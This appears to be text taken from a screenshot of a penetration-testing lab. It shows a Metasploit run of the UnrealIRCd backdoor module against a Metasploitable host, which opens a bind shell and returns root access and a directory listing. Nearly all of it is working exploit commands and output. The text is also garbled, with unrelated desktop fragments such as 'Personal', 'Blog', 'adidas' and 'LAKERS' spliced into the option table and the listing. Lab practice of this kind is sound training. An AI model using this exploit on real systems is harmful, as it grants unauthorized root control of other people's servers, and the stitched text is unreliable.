 Applications Places May 3 6:30 PM
Screenshot captured
You can paste the image from the clipboard.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
WEB101 WEB102
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
Personal
CPORT no The local client port
Blog
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
sample username.txt
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.3.21.140:4444
[*] Command shell session 1 opened (10.3.32.113:32903 -> 10.3.21.140:4444) at 2024-05-03 18:29:38 +0600
whoami
root
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
adidas
LOS ANGELES
LAKERS